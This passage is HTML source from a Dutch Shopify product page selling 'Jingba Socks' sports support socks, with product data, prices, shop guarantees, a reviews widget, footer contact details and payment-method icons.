    src="//vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220413511"
  ></div>
  </div>
</product-modal>


  

<script src="//vanbond.nl/cdn/shop/t/52/assets/product-modal.js?v=52128055760098790431744965045" defer="defer"></script>
    <script src="//vanbond.nl/cdn/shop/t/52/assets/media-gallery.js?v=116888628631191181381744965045" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24857396248909__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24857396248909__main"]') ||
        document.querySelector('variant-selects[data-section="template--24857396248909__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24857396248909__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24857396248909__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Jingba Socks™ | Verminder risico op blessures",
      "url": "https:\/\/vanbond.nl\/products\/jsock",
      "image": [
          "https:\/\/vanbond.nl\/cdn\/shop\/products\/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956\u0026width=1920"
        ],
      "description": "Heb je als sporter last van vermoeide, pijnlijke voeten of enkels  ?\nOnze voeten ondersteunde sokken zijn speciaal ontworpen om sporters te voorzien van de juiste ondersteuning en comfort tijdens het sporten. Met deze sokken ervaar je minder vermoeidheid en pijn in je voeten, waardoor je langer kunt doorgaan en betere prestaties kunt leveren. Geschikt voor verschillende soorten sporten zoals hardlopen, voetbal, tennis, basketbal, volleybal en meer.\n\nStel je voor dat je je favoriete sport kunt uitoefenen zonder of minder last te hebben van pijnlijke en vermoeide voeten. Onze voeten ondersteunde sokken zorgen voor een betere bloedcirculatie en een betere stabiliteit, waardoor je je voeten minder belast en optimaal kunt presteren.\nBestel nu onze voeten ondersteunde sokken en ervaar het verschil tijdens het sporten. Je zult merken dat je meer comfort en ondersteuning hebt en betere prestaties kunt leveren. Wacht niet langer en gun jezelf de voordelen:\n🏆 Verhoogde prestaties en uithoudingsvermogen tijdens het sporten✔ Verbeterde bloedcirculatie in de voeten✔ Vermindering van pijn en vermoeidheid ✔ Ondersteuning van de voetboog en enkels✔ Betere stabiliteit en balans tijdens het sporten✔ Vermindering van het risico op blessures aan de voeten en enkels✔ Comfortabele pasvorm en materiaal dat zweet absorbeert en geuren vermindert✔ Verbetert het herstel na het sporten",
      "sku": "4000691812819-Orange Ankle support-S-M",
      "brand": {
        "@type": "Brand",
        "name": "vanbond.nl"
      },
      "offers": [{
            "@type" : "Offer","sku": "4000691812819-Orange Ankle support-S-M","availability" : "http://schema.org/InStock",
            "price" : 18.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867612743"
          },
{
            "@type" : "Offer","sku": "4000691812819-Orange Ankle support-L-XL","availability" : "http://schema.org/InStock",
            "price" : 18.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867809351"
          },
{
            "@type" : "Offer","sku": "4000691812819-Orange Ankle support-XXL-XXXL","availability" : "http://schema.org/InStock",
            "price" : 18.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956868005959"
          },
{
            "@type" : "Offer","sku": "4000691812819-Green Ankle support-S-M","availability" : "http://schema.org/InStock",
            "price" : 18.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867776583"
          },
{
            "@type" : "Offer","sku": "4000691812819-Green Ankle support-L-XL","availability" : "http://schema.org/InStock",
            "price" : 18.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867973191"
          },
{
            "@type" : "Offer","sku": "4000691812819-Green Ankle support-XXL-XXXL","availability" : "http://schema.org/InStock",
            "price" : 18.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956868169799"
          },
{
            "@type" : "Offer","sku": "4000691812819-BLACK Ankle support-S-M","availability" : "http://schema.org/InStock",
            "price" : 18.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867645511"
          },
{
            "@type" : "Offer","sku": "4000691812819-BLACK Ankle support-L-XL","availability" : "http://schema.org/InStock",
            "price" : 18.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867842119"
          },
{
            "@type" : "Offer","sku": "4000691812819-BLACK Ankle support-XXL-XXXL","availability" : "http://schema.org/InStock",
            "price" : 18.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956868038727"
          },
{
            "@type" : "Offer","sku": "4000691812819-Orange Bandage Ankle-S-M","availability" : "http://schema.org/InStock",
            "price" : 22.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867743815"
          },
{
            "@type" : "Offer","sku": "4000691812819-Orange Bandage Ankle-L-XL","availability" : "http://schema.org/InStock",
            "price" : 22.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867940423"
          },
{
            "@type" : "Offer","sku": "4000691812819-Orange Bandage Ankle-XXL-XXXL","availability" : "http://schema.org/InStock",
            "price" : 22.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956868137031"
          },
{
            "@type" : "Offer","sku": "4000691812819-Green Bandage Ankle-S-M","availability" : "http://schema.org/InStock",
            "price" : 22.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867711047"
          },
{
            "@type" : "Offer","sku": "4000691812819-Green Bandage Ankle-L-XL","availability" : "http://schema.org/InStock",
            "price" : 22.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867907655"
          },
{
            "@type" : "Offer","sku": "4000691812819-Green Bandage Ankle-XXL-XXXL","availability" : "http://schema.org/InStock",
            "price" : 22.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956868104263"
          },
{
            "@type" : "Offer","sku": "4000691812819-BLACK Bandage Ankle-S-M","availability" : "http://schema.org/InStock",
            "price" : 22.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867678279"
          },
{
            "@type" : "Offer","sku": "4000691812819-BLACK Bandage Ankle-L-XL","availability" : "http://schema.org/InStock",
            "price" : 22.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956867874887"
          },
{
            "@type" : "Offer","sku": "4000691812819-BLACK Bandage Ankle-XXL-XXXL","availability" : "http://schema.org/InStock",
            "price" : 22.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/vanbond.nl\/products\/jsock?variant=39956868071495"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24857396248909__main .price__sale .price-item--sale, #shopify-section-template--24857396248909__main .price__regular .price-item--regular {font-size: 2.1rem; color: red; font-weight: normal; } #shopify-section-template--24857396248909__main compareprice: .price__compare-price .price-item--regular {font-size: 2.5rem;} </style></section><section id="shopify-section-template--24857396248909__icon_bar_H9A873" class="shopify-section section"><style data-shopify>.section-template--24857396248909__icon_bar_H9A873-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24857396248909__icon_bar_H9A873-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24857396248909__icon_bar_H9A873.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24857396248909__icon_bar_H9A873.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--24857396248909__icon_bar_H9A873 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--24857396248909__icon_bar_H9A873-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--24857396248909__icon_bar_H9A873 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>GRATIS VERZENDING</h3><div class="rte"><p>Gratis verzending binnen NL & BE vanaf €25</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--24857396248909__icon_bar_H9A873 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>KLANTENSERVICE</h3><div class="rte"><p>Wij staan online 24/7 voor je klaar</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--24857396248909__icon_bar_H9A873 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                          src="//vanbond.nl/cdn/shop/files/Safe_Paying.png?v=1714207078"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>BEVEILIGDE BETALING</h3><div class="rte"><p>Betaal met jouw voorkeursbetaalmethode</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--24857396248909__icon_bar_H9A873 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                          src="//vanbond.nl/cdn/shop/files/Money_Back_0c224c69-a5fb-466c-8289-3837713fa263.png?v=1714208014"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>GELD TERUG GARANTIE</h3><div class="rte"><p>30 dagen geld terug garantie</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--24857396248909__1714283651dc2db2a6" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24857396248909__1721915794e767e143" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATkNVeDJIWW1tbG9EO__loox_reviews_loox_dynamic_section_kYyNRc" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6756317069383"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24857396511053__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24857396511053__footer-padding {
    padding-top: 9px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24857396511053__footer-padding {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--24857396511053__footer.color-custom {
    --color-background: 0, 54, 103;
    --gradient-background: #003667;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24857396511053__footer color-custom gradient section-sections--24857396511053__footer-padding animate-section animate--hidden" data-animations='' data-type='o7CnOapqZGBfK6AiIwc7ihGZlUD1EwYaPJEYOilXFDBiSwhtQ/OrIETiO94nCYmkoHo/fBgQCdrb4DLFwfBaSkPUnFhR2jqq6bqWeuAYZKZ1+OnHLSqz4/SAT+2oxDz65gx/W11kDhrPjjefPtXIfXUaSLcyMUPksDrIKJUIz9kCBHxJofTFvTL+5ZsSrTJiXas/GRl/2XE32N1weVEXBaE1YcNBo+G4cFP8B8HYzDZ5M7EMpsi/si2oQHQVbUmQlFUv2SQfC4vx0+6t9a15uNbJJo1e2ArLloGGLzrSanMObaLh0FcC8hqVGEhXENVraiqq/z2V9ZekzWB5ziDdbwfEYUaIvss7F77v74+uqZPJLv+XFy0b/QBykfRh5fGPyNBsbhi3U2RfBqM2bf20zw=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Juridische Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Algemene Voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retourbeleid
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Verzendbeleid
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Vragen?</h2><div class="footer-block__details-content rte">
                      <p>Heeft u een vraag of behoefte aan advies? Aarzel dan niet en neem contact met ons op. Wij zijn hier om u te helpen en advies te geven.<br/><br/>Mail : info@vanbond.nl<br/>Telefoon: +31(0)-10-2542919<br/><br/>MA / VR 09:00 - 17:00</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
